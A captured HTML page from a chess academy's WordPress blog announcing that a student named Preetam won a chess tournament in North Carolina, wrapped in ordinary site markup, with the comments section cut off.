

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/
body_size: 12732
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
	<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
	<link rel="stylesheet" href="https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/owl.theme.default.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PREETAM CLINCHES TITILE OF &quot; TRIANGLE CHESS TOURNAMENT&#039;-NORTH CAROLINA - Kings Chess Academy</title>
	<link rel="canonical" href="https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PREETAM CLINCHES TITILE OF &quot; TRIANGLE CHESS TOURNAMENT&#039;-NORTH CAROLINA - Kings Chess Academy" />
	<meta property="og:description" content="Preetam student of Kings&#8217; Chess Academy clinches title at “ Triangle Chess Tournament”. He is a player at united states seeks online coaching from our Kings&#8217; Chess academy smashed all the six rounds he played in the tournament and became champion of the “Triangle Chess Tournament”. This tournament was conducted at North Carolina, this Saturday.&hellip; Continue reading PREETAM CLINCHES TITILE OF &#8221; TRIANGLE CHESS TOURNAMENT&#8217;-NORTH CAROLINA" />
	<meta property="og:url" content="https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/" />
	<meta property="og:site_name" content="Kings Chess Academy" />
	<meta property="article:published_time" content="2015-11-16T05:35:28+00:00" />
	<meta property="article:modified_time" content="2021-03-29T16:10:28+00:00" />
	<meta name="author" content="kca_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kca_admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/","url":"https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/","name":"PREETAM CLINCHES TITILE OF \" TRIANGLE CHESS TOURNAMENT'-NORTH CAROLINA - Kings Chess Academy","isPartOf":{"@id":"https://kingchessacademy.com/#website"},"primaryImageOfPage":{"@id":"https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/#primaryimage"},"image":{"@id":"https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-11-16T05:35:28+00:00","dateModified":"2021-03-29T16:10:28+00:00","author":{"@id":"https://kingchessacademy.com/#/schema/person/69ffad1af48c0d0439c3360050df1f0a"},"breadcrumb":{"@id":"https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kingchessacademy.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kingchessacademy.com/blog/"},{"@type":"ListItem","position":3,"name":"PREETAM CLINCHES TITILE OF &#8221; TRIANGLE CHESS TOURNAMENT&#8217;-NORTH CAROLINA"}]},{"@type":"WebSite","@id":"https://kingchessacademy.com/#website","url":"https://kingchessacademy.com/","name":"Kings Chess Academy","description":"Leading chess academy for Kids in India, Learn Chess Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kingchessacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kingchessacademy.com/#/schema/person/69ffad1af48c0d0439c3360050df1f0a","name":"kca_admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kingchessacademy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5742f05eb988d23e118ec77985b7e9d0710932e96b05971c3e144ed47abfd378?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5742f05eb988d23e118ec77985b7e9d0710932e96b05971c3e144ed47abfd378?s=96&d=mm&r=g","caption":"kca_admin"},"sameAs":["http://192.168.0.101/imustech/kingschess"],"url":"https://kingchessacademy.com/author/kca_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Feed" href="https://kingchessacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Comments Feed" href="https://kingchessacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; PREETAM CLINCHES TITILE OF &#8221; TRIANGLE CHESS TOURNAMENT&#8217;-NORTH CAROLINA Comments Feed" href="https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingchessacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingchessacademy.com%2Fpreetam-clinches-titile-of-triangle-chess-tournament-north-carolina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingchessacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingchessacademy.com%2Fpreetam-clinches-titile-of-triangle-chess-tournament-north-carolina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingchessacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://kingchessacademy.com/wp-content/themes/kingschess/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kingchessacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kingchessacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<script src="https://kingchessacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kingchessacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingchessacademy.com/wp-json/wp/v2/posts/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingchessacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingchessacademy.com/?p=292' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><link rel="pingback" href="https://kingchessacademy.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-270x270.png" />
		<style id="wp-custom-css">
			input.wpcf7-form-control {
    width: 100%;
}
#adminmenu li {
  display: none;
}
#adminmenu li#toplevel_page_tournament {
  display: block;
}		</style>
			
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8NHEZNXPFP"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8NHEZNXPFP');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-292 single-format-standard wp-embed-responsive wp-theme-kingschess is-light-theme no-js singular elementor-default elementor-kit-15">
<div class="masthead">
	<div class="container">
		<div class="row">
			<div class="col">
				<div class="logo-holder">
					<span class="left-wing"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo-swirl.png" class="img-fluid"></span>
					<a href="https://kingchessacademy.com" class="logo"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo.png" class="img-fluid"></a>
					<span class="right-wing"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo-swirl.png" class="img-fluid"></span>
				</div>
			</div>			
		</div>
	</div>
</div>
<nav class="main-menu navbar-expand-lg">
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarItem" aria-controls="navbarItem" aria-expanded="false" aria-label="Toggle navigation">
    	Navigation <span class="navbar-toggler-icon"><i class="las la-bars"></i></span>
  	</button>
  	<div class="collapse navbar-collapse" id="navbarItem">
		<ul id="menu-primary" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="http://kingchessacademy.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://kingchessacademy.com/about-us/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://kingchessacademy.com/achievements/">Achievements</a></li>
<li id="menu-item-52921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52921"><a href="https://kingchessacademy.com/tournaments/">Tournaments</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://kingchessacademy.com/gallery/">Gallery</a></li>
<li id="menu-item-51009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51009"><a target="_blank" href="http://coaching.kingchessacademy.com">Online Classroom</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-158"><a href="https://kingchessacademy.com/blog/">Blog</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://kingchessacademy.com/contact-us/">Contact Us</a></li>
</ul>	</div>
</nav>
<div class="breadcrumb-block">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<p id="breadcrumbs"><span><span><a href="https://kingchessacademy.com/">Home</a></span> &raquo; <span><a href="https://kingchessacademy.com/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">PREETAM CLINCHES TITILE OF &#8221; TRIANGLE CHESS TOURNAMENT&#8217;-NORTH CAROLINA</span></span></p>			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="col">
			<article id="post-292" class="post-292 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-uncategorized tag-preetam entry">

				
		
			<figure class="post-thumbnail">
											</figure><!-- .post-thumbnail -->

				
				<header class="entry-header alignwide article-title">
					<h1 class="entry-title">PREETAM CLINCHES TITILE OF &#8221; TRIANGLE CHESS TOURNAMENT&#8217;-NORTH CAROLINA</h1>				</header>

				<div class="entry-content">
					<p><a href="http://www.kingschessacademy.com/wp-content/uploads/2015/11/image1.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-293" src="http://www.kingschessacademy.com/wp-content/uploads/2015/11/image1-300x225.jpg" alt="image1" width="300" height="225" /></a></p>
<p>Preetam student of Kings&#8217; Chess Academy clinches title at “ Triangle Chess Tournament”. He is a player at united states seeks online coaching from our Kings&#8217; Chess academy smashed all the six rounds he played in the tournament and became champion of the “Triangle Chess Tournament”. This tournament was conducted at North Carolina, this Saturday. Preetam&#8217;s fabulous performance clearly states that chess is a game which doesn&#8217;t show any difference between online and offline coaching classes and congrats to our TEAM KINGS&#8217; CHESS ACADEMY for their students victories in INDIA and abroad as well. All the very best Preetam for your future tournaments.</p>
				</div><!-- .entry-content -->

				<footer class="entry-footer default-max-width">
					<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2015-11-16T05:35:28+05:30">November 16, 2015</time></span><span class="byline">By <a href="https://kingchessacademy.com/author/kca_admin/" rel="author">kca_admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://kingchessacademy.com/category/articles/" rel="category tag">Articles</a>, <a href="https://kingchessacademy.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://kingchessacademy.com/tag/preetam/" rel="tag">PREETAM</a></span></div>				</footer><!-- .entry-footer -->

													
			</article><!-- #post-292 -->
		</div>
	</div>
</div>
<div id="comments" class="container comments-area default-max-width show-avatars">
	<div class="row">
		<div class="col">
			<h2 class="comments-title">
							1 comment					</h2><!-- .comments-title -->

		<ol class="comment-list">
					<li id="comment-10" class="comment even thread-even depth-1">
			<article id="div-comment-10" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
